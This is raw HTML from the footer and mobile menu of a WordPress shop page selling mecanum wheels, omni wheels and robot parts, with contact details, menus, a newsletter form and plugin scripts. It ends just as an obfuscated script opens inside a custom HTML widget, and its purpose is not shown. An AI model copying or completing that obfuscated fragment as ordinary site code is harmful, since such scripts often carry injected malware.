				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-600" >Support</h4>								<span class="right-line"></span>
			</div>
			
			
					</div>
		
		<div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-3315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3315"><a href="https://www.casterbot.com/payment-methods/">Payment Methods</a></li>
<li id="menu-item-3316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3316"><a href="https://www.casterbot.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-3314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3314"><a href="https://www.casterbot.com/taxes-and-tariffs/">Taxes and tariffs</a></li>
<li id="menu-item-3313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3313"><a href="https://www.casterbot.com/wholesale/">Wholesale</a></li>
<li id="menu-item-3317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3317"><a href="https://www.casterbot.com/contact/">Contact</a></li>
<li id="menu-item-3318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://www.casterbot.com/shop/my-account/">My account</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-5daaefc653444" class="title-wrapper  woodmart-title-color-default woodmart-title-style-underlined woodmart-title-width-100 text-left woodmart-title-size-custom ">
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-600" >Contact Us</h4>								<span class="right-line"></span>
			</div>
			
			
					</div>
		
		
	<div class="wpb_text_column wpb_content_element vc_custom_1616372539822" >
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;">Address: 2-1 Bantian Street Longgang District 518129, Shenzhen City, China.<br />
Phone: (+86) 185 6568 7696</span></p>
<p><span style="color: #ffffff;">Customization Inquiries: sales@casterbot.com</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-5daaefec5e127" class="title-wrapper  woodmart-title-color-default woodmart-title-style-underlined woodmart-title-width-100 text-left woodmart-title-size-custom ">
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-600" >Subscribe</h4>								<span class="right-line"></span>
			</div>
			
			
					</div>
		
		
	<div class="wpb_text_column wpb_content_element vc_custom_1571483653819" >
		<div class="wpb_wrapper">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><p>
	<label>Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768904676" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->

		</div>
	</div>

			<div class="woodmart-social-icons text-left icons-design-simple icons-size-default color-scheme-dark social-follow social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/CasterBot-103950831927841" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
									<a rel="nofollow" href="https://www.instagram.com/casterbotid/" target="_blank" class=" woodmart-social-icon social-instagram">
						<i class="fa fa-instagram"></i>
						<span class="woodmart-social-icon-name">Instagram</span>
					</a>
				
									<a rel="nofollow" href="https://www.youtube.com/channel/UC-qA2rzzM0wjvIsszOSewAw" target="_blank" class=" woodmart-social-icon social-youtube">
						<i class="fa fa-youtube"></i>
						<span class="woodmart-social-icon-name">YouTube</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
			</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571490895881 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1571490887245 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><img class="WVrp0EoY3K aligncenter" src="https://dz02g1kgtiysz.cloudfront.net/deals/files/190731_160127_190102111330-13.svg" width="41" height="49" /></p>
<h6 style="text-align: center;">Safe &amp; Secure</h6>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><img class="WVrp0EoY3K aligncenter" src="https://dz02g1kgtiysz.cloudfront.net/deals/files/190731_163245_190102111333-14.svg" width="67" height="49" /></p>
<h6 style="text-align: center;">Pay with Ease</h6>
<p><img class="yEYUILGt_s aligncenter" src="https://dz02g1kgtiysz.cloudfront.net/deals/files/190724_203758_cardusukfooter.png" /></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><img class="WVrp0EoY3K aligncenter" src="https://dz02g1kgtiysz.cloudfront.net/deals/files/190731_163252_190102111335-15.svg" width="75" height="49" /></p>
<h6 style="text-align: center;">Trusted Delivery</h6>
<p><img class="yEYUILGt_s aligncenter" src="https://dz02g1kgtiysz.cloudfront.net/deals/files/180823_165334_wi3.png" /></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571491359979 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="#" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="160" height="183" src="https://www.casterbot.com/wp-content/uploads/2019/11/img_c-01.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="#" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="160" height="183" src="https://www.casterbot.com/wp-content/uploads/2019/11/img_c-07.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="#" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="160" height="183" src="https://www.casterbot.com/wp-content/uploads/2019/11/img_c-04.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="#" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="160" height="183" src="https://www.casterbot.com/wp-content/uploads/2019/11/img_c-03.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="#" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="160" height="183" src="https://www.casterbot.com/wp-content/uploads/2019/11/img_c-02.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div></div>
	<div class="wpb_text_column wpb_content_element vc_custom_1572849711461" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="color: #bababa;">Copyright © 2019 CasterBot Technology Ltd</span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1571490654594{margin-top: 0px !important;background-color: #242424 !important;}.vc_custom_1571490895881{padding-bottom: 70px !important;background-color: #242424 !important;}.vc_custom_1571491359979{margin-bottom: -50px !important;border-bottom-width: 0px !important;background-color: #000000 !important;}.vc_custom_1616372539822{margin-top: 0px !important;padding-top: 0px !important;}.vc_custom_1571483653819{margin-top: 0px !important;padding-top: 0px !important;}.vc_custom_1571490887245{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 30px !important;padding-bottom: 30px !important;background-color: #ffffff !important;border-left-color: #ffffff !important;border-left-style: solid !important;border-right-color: #ffffff !important;border-right-style: solid !important;border-top-color: #ffffff !important;border-top-style: solid !important;border-bottom-color: #ffffff !important;border-bottom-style: solid !important;border-radius: 35px !important;}.vc_custom_1572849711461{margin-top: 30px !important;padding-top: 0px !important;}#wd-5daae7fb2909e .woodmart-title-container{line-height:26px;font-size:16px;color:#ffffff;}#wd-5daaef9dd9adf .woodmart-title-container{line-height:26px;font-size:16px;color:#ffffff;}#wd-5daaefc653444 .woodmart-title-container{line-height:26px;font-size:16px;color:#ffffff;}#wd-5daaefec5e127 .woodmart-title-container{line-height:26px;font-size:16px;color:#ffffff;}</style>			</div>
		</div>
		
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">

				
	</footer>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-153984307-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-153984307-1');
</script>

</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
			<div class="cart-widget-side">
				<div class="widget-heading">
					<h3 class="widget-title">Shopping cart</h3>
					<a href="#" class="close-side-widget">close</a>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="woodmart-search-full-screen">
									<span class="woodmart-close-search">close</span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.casterbot.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.casterbot.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Industrial Mecanum Wheel&amp;rdquo;","@id":"https:\/\/www.casterbot.com\/t\/industrial-mecanum-wheel\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.casterbot.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.casterbot.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=4.1.0' id='woodmart-owl-carousel-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=4.1.0' id='woodmart-tooltips-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=4.1.0' id='woodmart-magnific-popup-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/themes/woodmart/js/device.min.js?ver=4.1.0' id='woodmart-device-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=4.1.0' id='woodmart-waypoints-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=4.1.0' id='woodmart-nanoscroller-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.casterbot.com\/shop\/cart\/","ajaxurl":"https:\/\/www.casterbot.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"0","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes"};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/themes/woodmart/js/functions.min.js?ver=4.1.0' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/themes/woodmart/js/jquery.pjax.min.js?ver=4.1.0' id='woodmart-pjax-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.casterbot.com/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_56175cbc632b660cfbea9093d587f2e0","fragment_name":"wc_fragments_56175cbc632b660cfbea9093d587f2e0","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.casterbot.com/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=4.1.0' id='woodmart-autocomplete-js'></script>
<script type='text/javascript' defer src='https://www.casterbot.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.11' id='mc4wp-forms-api-js'></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.casterbot.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title" data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu"><div class="menu-about-container"><ul id="menu-about-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3298 item-level-0"><a href="https://www.casterbot.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3299 item-level-0"><a href="https://www.casterbot.com/our-guarantees/" class="woodmart-nav-link"><span class="nav-link-text">Our Guarantees</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3302 item-level-0"><a href="https://www.casterbot.com/terms-and-conditions/" class="woodmart-nav-link"><span class="nav-link-text">Terms And Conditions</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3300 item-level-0"><a href="https://www.casterbot.com/privacy-policy/" class="woodmart-nav-link"><span class="nav-link-text">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3301 item-level-0"><a href="https://www.casterbot.com/return-policy/" class="woodmart-nav-link"><span class="nav-link-text">Return Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3303 item-level-0"><a href="https://www.casterbot.com/where-to-buy/" class="woodmart-nav-link"><span class="nav-link-text">Where to Buy</span></a></li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-categories-container"><ul id="menu-categories-1" class="site-mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3393 item-level-0"><a href="https://www.casterbot.com/c/mecanum-wheel/" class="woodmart-nav-link"><span class="nav-link-text">Mecanum wheels</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3384 item-level-1"><a href="https://www.casterbot.com/c/mecanum-wheels-60-mm/" class="woodmart-nav-link"><span class="nav-link-text">2.4“ Mecanum Wheels</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3386 item-level-1"><a href="https://www.casterbot.com/c/4-inch-mecanum-wheel/" class="woodmart-nav-link"><span class="nav-link-text">4&#8243; Mecanum Wheels</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3388 item-level-1"><a href="https://www.casterbot.com/c/5-inch-mecanum-wheel/" class="woodmart-nav-link"><span class="nav-link-text">5&#8243; Mecanum Wheels</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3389 item-level-1"><a href="https://www.casterbot.com/c/6-inch-mecaunm-wheels/" class="woodmart-nav-link"><span class="nav-link-text">6&#8243; Mecaunm Wheels</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3391 item-level-1"><a href="https://www.casterbot.com/c/8-inch-mecaunm-wheels/" class="woodmart-nav-link"><span class="nav-link-text">8&#8243; Mecaunm Wheels</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3377 item-level-1"><a href="https://www.casterbot.com/c/10-inch-mecaunm-wheels/" class="woodmart-nav-link"><span class="nav-link-text">10&#8243; Mecaunm Wheels</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3380 item-level-1"><a href="https://www.casterbot.com/c/12-inch-mecaunm-wheels/" class="woodmart-nav-link"><span class="nav-link-text">12&#8243; Mecaunm Wheels</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3383 item-level-1"><a href="https://www.casterbot.com/c/15-inch-mecanum-wheel/" class="woodmart-nav-link"><span class="nav-link-text">15&#8243; Mecanum Wheel</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3394 item-level-0"><a href="https://www.casterbot.com/c/omni-wheel/" class="woodmart-nav-link"><span class="nav-link-text">Omni Wheels</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3376 item-level-1"><a href="https://www.casterbot.com/c/omni-wheel-38-mm/" class="woodmart-nav-link"><span class="nav-link-text">1.5&#8243; Omni Wheel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3385 item-level-1"><a href="https://www.casterbot.com/c/2-inch-omni-wheel/" class="woodmart-nav-link"><span class="nav-link-text">2&#8243; Omni Wheel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3387 item-level-1"><a href="https://www.casterbot.com/c/4-inch-omni-wheel/" class="woodmart-nav-link"><span class="nav-link-text">4&#8243; Omni Wheel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3390 item-level-1"><a href="https://www.casterbot.com/c/6-inch-omni-wheel/" class="woodmart-nav-link"><span class="nav-link-text">6&#8243; Omni Wheel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3392 item-level-1"><a href="https://www.casterbot.com/c/8-inch-omni-wheel/" class="woodmart-nav-link"><span class="nav-link-text">8&#8243; Omni Wheel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3378 item-level-1"><a href="https://www.casterbot.com/c/10-inch-omni-wheel/" class="woodmart-nav-link"><span class="nav-link-text">10&#8243; Omni Wheel</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3898 item-level-0"><a href="https://www.casterbot.com/c/microbit/" class="woodmart-nav-link"><span class="nav-link-text">Micro:bit</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3901 item-level-1"><a href="https://www.casterbot.com/c/microbit-modules/" class="woodmart-nav-link"><span class="nav-link-text">Micro:bit Modules</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3900 item-level-1"><a href="https://www.casterbot.com/c/microbit-kit/" class="woodmart-nav-link"><span class="nav-link-text">Micro:bit Kit</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3899 item-level-1"><a href="https://www.casterbot.com/c/microbit-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Micro:bit Accessories</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3897 item-level-0"><a href="https://www.casterbot.com/c/motor-controller/" class="woodmart-nav-link"><span class="nav-link-text">Robot Parts</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3250 item-level-1"><a href="https://www.casterbot.com/c/gear-motors/" class="woodmart-nav-link"><span class="nav-link-text">Gear Motors</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3255 item-level-1"><a href="https://www.casterbot.com/c/servo-motors/" class="woodmart-nav-link"><span class="nav-link-text">Servo Motors</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3249 item-level-1"><a href="https://www.casterbot.com/c/coupling/" class="woodmart-nav-link"><span class="nav-link-text">Coupling</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3902 item-level-0"><a href="https://www.casterbot.com/c/robot-wheels/" class="woodmart-nav-link"><span class="nav-link-text">Robot Wheels</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3248 item-level-1"><a href="https://www.casterbot.com/c/caster-wheel/" class="woodmart-nav-link"><span class="nav-link-text">Caster Wheels</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3254 item-level-1"><a href="https://www.casterbot.com/c/rubber-wheels/" class="woodmart-nav-link"><span class="nav-link-text">Rubber Wheels</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item item-level-0  my-account-with-text login-side-opener menu-item-register"><a href="https://www.casterbot.com/shop/my-account/">Login / Register</a></li></ul></div></div>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text woodmart-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
